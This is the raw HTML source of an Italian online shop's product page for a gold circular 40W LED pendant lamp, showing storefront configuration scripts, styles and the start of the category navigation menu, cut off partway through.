

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pianetalowcost.it/a-sospensione/2380-lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.html
body_size: 21812
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /><title>Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal</title><meta name="description" content="Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1663839622" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1663839622" /><link rel="stylesheet" href="/themes/PRS01/css/global.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/autoload/uniform.default.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/product.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/print.css" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blocktags/blocktags.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/productcomments/productcomments.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/ttfeaturedtab/css/ttfeaturedtab.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockpermanentlinks/blockpermanentlinks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/productscategory/css/productscategory.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcart/blockcart.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_blocktopmenu.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_superfish-modified.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/ttsearchblock/ttsearchblock.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/category.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/homesliderpro/css/font-awesome.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/homesliderpro/css/styles.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tobewebto_fattura_elettronica/views/css/front.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/youtubewall/views/css/1styles.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/fmmhomecomments/fmmhomecomments.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/combinationstab/css/combinationstab.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/product_list.css" type="text/css" media="all" /> <script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Successivo';
var FancyboxI18nPrev = 'Precedente';
var PS_CATALOG_MODE = false;
var added_to_wishlist = 'Il prodotto è stato aggiunto con successo alla tua lista dei desideri.';
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"1460","attribute":"naturale","id_attribute_group":"34","group":"scegli_colore_luce"},{"id_attribute":"1450","attribute":"bianco_freddo","id_attribute_group":"34","group":"scegli_colore_luce"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.pianetalowcost.it/';
var baseUri = 'https://www.pianetalowcost.it/';
var combinationImages = {"9171":[{"id_image":"11149","id_product_attribute":"9171","legend":"Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal"}],"9170":[{"id_image":"11150","id_product_attribute":"9170","legend":"Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal"}]};
var combinations = {"9171":{"attributes_values":{"34":"Bianco freddo"},"attributes":[1450],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":1000,"reference":"132927-F\t","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":11149,"list":"'1450'"},"9170":{"attributes_values":{"34":"Naturale"},"attributes":[1460],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":1000,"reference":"132910-N\t","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":11150,"list":"'1460'"}};
var combinationsFromController = {"9171":{"attributes_values":{"34":"Bianco freddo"},"attributes":[1450],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":1000,"reference":"132927-F\t","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":11149,"list":"'1450'"},"9170":{"attributes_values":{"34":"Naturale"},"attributes":[1460],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":1000,"reference":"132910-N\t","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":11150,"list":"'1460'"}};
var confirm_report_message = 'Sei sicuro di voler segnalare questo commento?';
var contentOnly = false;
var currency = {"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-20 01:30:50';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Elimina';
var displayDiscountPrice = '1';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Il prodotto non esiste in questo modello. Scegline un altro.';
var doesntExistNoMore = 'Questo prodotto non è più disponibile';
var doesntExistNoMoreBut = 'con questi attributi, ma è disponibile con altri.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Si prega di compilare tutti i campi obbligatori, quindi salvare la personalizzazione.';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita!';
var generated_date = 1768869050;
var groupReduction = 0;
var hasDeliveryAddress = false;
var highDPI = false;
var idDefaultImage = 11149;
var id_lang = 2;
var id_product = 2380;
var img_dir = 'https://www.pianetalowcost.it/themes/PRS01/img/';
var img_prod_dir = 'https://www.pianetalowcost.it/img/p/';
var img_ps_dir = 'https://www.pianetalowcost.it/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var moderation_active = true;
var mywishlist_url = 'https://www.pianetalowcost.it/module/blockwishlist/mywishlist';
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var placeholder_blocknewsletter = 'Digita la tua e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 27.868852;
var productBasePriceTaxExcluded = 27.868852;
var productBasePriceTaxIncl = 33.999999;
var productHasAttributes = true;
var productPrice = 33.999999;
var productPriceTaxExcluded = 27.868852;
var productPriceTaxIncluded = 33.999999;
var productPriceWithoutReduction = 33.999999;
var productReference = '132927 132910';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Seleziona file';
var product_fileDefaultHtml = 'Nessun file selezionato';
var product_specific_price = [];
var productcomment_added = 'Il tuo commento è stato aggiunto!';
var productcomment_added_moderation = 'Il tuo commento è stato messo in coda e verrà pubblicato dopo l\'approvazione da parte di un moderatore.';
var productcomment_ok = 'OK';
var productcomment_title = 'Nuovo commento.';
var productcomments_controller_url = 'https://www.pianetalowcost.it/module/productcomments/default';
var productcomments_url_rewrite = true;
var quantitiesDisplayAllowed = true;
var quantityAvailable = 2000;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var secure_key = '3bcf3ff3d38155ac857fa4ecc03b8b79';
var sharing_img = 'https://www.pianetalowcost.it/11151/lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.jpg';
var sharing_name = 'Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal';
var sharing_url = 'https://www.pianetalowcost.it/a-sospensione/2380-lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.html';
var specific_currency = false;
var specific_price = 0;
var static_token = 'cf31e2164e08491b5e9eb4dc40ae2404';
var stock_management = 1;
var taxRate = 22;
var toBeDetermined = 'Da determinare';
var token = 'cf31e2164e08491b5e9eb4dc40ae2404';
var upToTxt = 'Fino a';
var uploading_in_progress = 'Caricamento in corso, attendere prego ...';
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/cache/v_207_683fb496d4b0c5997d99eedf67eae770.js"></script> <meta property="og:type" content="product" /><meta property="og:url" content="https://www.pianetalowcost.it/a-sospensione/2380-lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.html" /><meta property="og:title" content="Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal" /><meta property="og:site_name" content="Pianeta Lowcost" /><meta property="og:description" content="Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal" /><meta property="og:image" content="https://www.pianetalowcost.it/11151-large_default/lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal.jpg" /><meta property="product:pretax_price:amount" content="27.87" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:amount" content="34" /><meta property="product:price:currency" content="EUR" /><style type="text/css" class="slidersEverywhereStyle">.SEslider.sample {
		padding:0px 15px 0px 15px;
		width:100%;
											margin:0 auto;clear:both;						}

	.SEslider.sample .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next, .SEslider.sample .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next:hover, .SEslider.sample .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.sample .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.sample .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.sample .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.sample .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
																	margin:0 auto;															}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
											float:left;																					}
			}
			

	.SEslider.video {
		padding:0px 0px 0px 0px;
		width:100%;
			}

	.SEslider.video .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.video .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.video .se-next, .SEslider.video .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.video .se-next:hover, .SEslider.video .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.video .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.video .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.video .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.video .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.video {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.video {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			


/** rtl **/</style><script defer type="text/javascript">/* * * 2007-2024 PayPal * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2024 PayPal * @author 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});</script><style>#youtuwall-header{display:none !important;}</style><style>#youtuwall-tabs{display:none !important;}</style><script type="text/javascript" >$('iframe').flexy({
    addcss: true,
    classname: 'flexy-wrapper',
    widescreen: 1

});</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:400,500,600,700" type="text/css" media="all" /> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->  <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/custom.js"></script> <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/owl.carousel.js"></script> <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/lightbox-2.6.min.js"></script> <link type="text/css" rel="stylesheet" href="https://www.pianetalowcost.it/themes/PRS01/css/templatetrip/custom.css" /><link type="text/css" rel="stylesheet" href="https://www.pianetalowcost.it/themes/PRS01/css/templatetrip/lightbox.css" /></head><body id="product" class="product product-2380 product-lampadario-a-sospensione-led-40w-oro-cerchio-tondo-design-moderno-minimal category-57 category-a-sospensione show-left-column hide-right-column lang_it"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div class="header_user_info"> <a class="login" href="https://www.pianetalowcost.it/my-account" rel="nofollow" title="Accedi al tuo account cliente"> Accedi </a></div><div class="ttpermanent-link"><div class="ttpermanent-heading"></div><ul id="header_links" class="toggle-footer"><li id="header_link_contact"><a href="https://www.pianetalowcost.it/contact-us" title="Contattaci">Contattaci</a></li><li id="header_link_sitemap"><a href="https://www.pianetalowcost.it/sitemap" title="Mappa del sito">Mappa del sito</a></li><li id="header_link_bookmark"> <script type="text/javascript">writeBookmarkLink('https://www.pianetalowcost.it/a-sospensione/2045-lampadario-sospeso-led-28w-spirale-intrecciato-design-moderno-argento-orizzontale-luce-bianca-per-camera-cucina-soggiorno-8051577517097.html', 'Lampadario sospeso led 28w spirale intrecciato design moderno argento orizzontale luce bianca per camera cucina soggiorno', 'segnalibro');</script> </li></ul></div><div id="contact-link" > <a href="https://www.pianetalowcost.it/contact-us" title="Contattaci">Contattaci</a></div><div class="ttcontact"> <span class="shop-phone"> <span class="ttcontact-phone"> <i class="icon-phone"></i>Contattaci subito: <strong>331 843 6116</strong> </span> </span> <span class="ttcontact-email"> <a href="mailto:info@pianetalowcost.it" title="Assistenza clienti"> info@pianetalowcost.it </a> </span></div></nav></div></div></div><div class="full-header"><div class="ttfullmenudiv"></div><div class="container"><div class="row"><div class="ttheader"><div id="header_logo"> <a href="https://www.pianetalowcost.it/" title="Pianeta Lowcost"> <img class="logo img-responsive" src="https://www.pianetalowcost.it/img/my-shop-logo-1646294304.jpg" alt="Pianeta Lowcost" width="405" height="151"/> </a></div><div class="ttheader-bg"><div class="col-sm-3 ttheader_cart clearfix"><div class="shopping_cart"> <a href="https://www.pianetalowcost.it/quick-order" title="Vedi il mio carrello" rel="nofollow"> <b>Shopping Cart</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Prodotto</span> <span class="ajax_cart_product_txt_s unvisible">Prodotti</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vuoto)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Nessun prodotto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Da determinare </span> <span class="unvisible"> Spedizione </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Totale</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://www.pianetalowcost.it/quick-order" title="Pagamento" rel="nofollow"> <span> Pagamento<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Chiudi finestra"></span> <span class="title"> <i class="icon-check"></i>Prodotto aggiunto al tuo carrello </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantità</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Totale</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Ci sono <span class="ajax_cart_quantity">0</span> articoli nel tuo carrello. </span> <span class="ajax_cart_product_txt "> Il tuo carrello contiene un oggetto. </span> </span><div class="layer_cart_row"> <strong class="dark"> Totale prodotti </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Totale spedizione&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> Da determinare </span></div><div class="layer_cart_row"> <strong class="dark"> Totale </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continua lo shopping"> <span> <i class="icon-chevron-left left"></i>Continua lo shopping </span> </span> <a class="btn btn-default button button-medium" href="https://www.pianetalowcost.it/quick-order" title="Procedi con il checkout" rel="nofollow"> <span> Procedi con il checkout<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="ttcmsheaderservices" class="col-xs-12 col-sm-6 col-lg-4"><div class="ttcmsheaderservice col-xs-12 col-sm-12"><div class="ttsupport col-xs-6 col-sm-6"><div class="ttcontent_inner"><div class="service"><div class="ttsupport_img service-icon"></div><div class="service-content"><div class="service-title">Assistenza postvendita</div><div class="service-desc">info@pianetalowcost.it</div></div></div></div></div><div class="ttdelivery col-xs-6 col-sm-6"><div class="ttcontent_inner"><div class="service"><div class="ttdelivery_img service-icon"></div><div class="service-content"><div class="service-title">Spedizione Fissa</div><div class="service-desc">Sempre €5,49</div></div></div></div></div></div></div><div id="tttoplink_block" class="block toplink_block"><ul class="block_content list-block"><li class="tttoplink tthome"> <a title="home" href="http://www.pianetalowcost.it/">Home</a></li><li class="tttoplink"> <a href="https://www.pianetalowcost.it" title="HOME" target="_self">HOME</a></li><li class="tttoplink"> <a href="https://www.pianetalowcost.it/module/blockwishlist/mywishlist" title="Wishlist" target="_self">Wishlist</a></li><li class="tttoplink"> <a href="https://www.pianetalowcost.it/prices-drop" title="OFFERTE" target="_self">OFFERTE</a></li></ul></div><div id="tt_topmenu"><h4 class="title_block">Menu</h4><ul class="tree dhtml"><li class=""><a href="https://www.pianetalowcost.it/28-placche-e-frutti" title="Placche e Frutti Compatibili">Placche e Frutti Compatibili</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/52-compatibili-living-light-e-international" title="Compatibili Living Light e International">Compatibili Living Light e International</a></li><li class=""><a href="https://www.pianetalowcost.it/53-compatibili-vimar-plana" title="Compatibili Vimar Plana">Compatibili Vimar Plana</a></li><li class=""><a href="https://www.pianetalowcost.it/102-compatibili-vimar-arke" title="Compatibili Vimar Arké">Compatibili Vimar Arké</a></li><li class=""><a href="https://www.pianetalowcost.it/54-compatibili-matix" title="Compatibili Matix">Compatibili Matix</a></li><li class=""><a href="https://www.pianetalowcost.it/55-compatibili-living-air" title="Compatibili Living AIR">Compatibili Living AIR</a></li><li class=""><a href="https://www.pianetalowcost.it/100-compatibili-living-now" title="Compatibili Living NOW">Compatibili Living NOW</a></li><li class=""><a href="https://www.pianetalowcost.it/104-compatibili-magic" title="Compatibili Magic">Compatibili Magic</a></li><li class=""><a href="https://www.pianetalowcost.it/105-compatibili-gewiss-system" title="Compatibili Gewiss System">Compatibili Gewiss System</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/28-0_thumb.jpg" alt="Placche e Frutti Compatibili" title="Placche e Frutti Compatibili" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/50-quadri-elettrici-e-interruttori-modulari" title="Quadri Elettrici e Interruttori Modulari">Quadri Elettrici e Interruttori Modulari</a></li><li class=""><a href="https://www.pianetalowcost.it/93-canaline-passacavi" title="Canaline Passacavi">Canaline Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/97-tubi-passacavi" title="Tubi Passacavi">Tubi Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/3-lampadine" title="Lampadine">Lampadine</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/47-gu10" title="GU10">GU10</a></li><li class=""><a href="https://www.pianetalowcost.it/48-mr16" title="MR16">MR16</a></li><li class=""><a href="https://www.pianetalowcost.it/43-e14" title="E14">E14</a></li><li class=""><a href="https://www.pianetalowcost.it/44-e27" title="E27">E27</a></li><li class=""><a href="https://www.pianetalowcost.it/45-g4" title="G4">G4</a></li><li class=""><a href="https://www.pianetalowcost.it/46-g9" title="G9">G9</a></li><li class=""><a href="https://www.pianetalowcost.it/86-r7s" title="R7S">R7S</a></li><li class=""><a href="https://www.pianetalowcost.it/87-neon-led" title="Neon Led">Neon Led</a></li><li class=""><a href="https://www.pianetalowcost.it/91-adattatori" title="Adattatori">Adattatori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Lampadine" title="Lampadine" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/36-lampadari" title="Lampadari">Lampadari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/57-a-sospensione" title="A Sospensione">A Sospensione</a></li><li class=""><a href="https://www.pianetalowcost.it/58-plafoniere" title="Plafoniere">Plafoniere</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/36-0_thumb.jpg" alt="Lampadari" title="Lampadari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/59-applique-da-interno" title="Applique da interno">Applique da interno</a></li><li class=""><a href="https://www.pianetalowcost.it/60-lampade-da-tavolo" title="Lampade da Tavolo">Lampade da Tavolo</a></li><li class=""><a href="https://www.pianetalowcost.it/61-piantane" title="Piantane">Piantane</a></li><li class=""><a href="https://www.pianetalowcost.it/10-portafaretti" title="Portafaretti">Portafaretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/56-in-gesso" title="In Gesso">In Gesso</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/10-0_thumb.jpg" alt="Portafaretti" title="Portafaretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/29-faretti" title="Faretti">Faretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/70-da-incasso" title="Da incasso">Da incasso</a></li><li class=""><a href="https://www.pianetalowcost.it/71-a-superfice" title="A Superfice">A Superfice</a></li><li 